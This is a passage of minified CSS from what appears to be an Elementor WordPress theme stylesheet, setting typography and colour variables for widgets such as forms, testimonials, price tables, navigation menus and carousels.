);}.elementor-widget-jet-subscribe-form .jet-subscribe-form__submit{background-color:var( --e-global-color-primary );}.elementor-widget-jet-subscribe-form  .jet-subscribe-form__submit{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-subscribe-form .jet-subscribe-form--response-success .jet-subscribe-form__message span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-subscribe-form .jet-subscribe-form--response-error .jet-subscribe-form__message span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-team-member .jet-team-member__name .jet-team-member__name-first{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-team-member .jet-team-member__name .jet-team-member__name-last{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-team-member .jet-team-member__position{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-team-member .jet-team-member__desc{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-team-member .jet-team-member__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-team-member  .jet-team-member__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-testimonials .jet-testimonials__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-testimonials .jet-testimonials__comment{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );background-color:var( --e-global-color-primary );}.elementor-widget-jet-testimonials .jet-testimonials__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-testimonials .jet-testimonials__name a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jet-testimonials .jet-testimonials__position{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-testimonials .jet-testimonials__date{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-arrow:hover{background-color:var( --e-global-color-accent );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__meta-content{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__card-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__card-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-timeline .timeline-item__card-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-jet-timeline .timeline-item__point-content.timeline-item__point-content--text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-archive-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-hotspot .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-hotspot{--hotspot-color:var( --e-global-color-primary );--hotspot-box-color:var( --e-global-color-secondary );--tooltip-color:var( --e-global-color-secondary );}.elementor-widget-hotspot .e-hotspot__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-list .elementor-price-list-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown 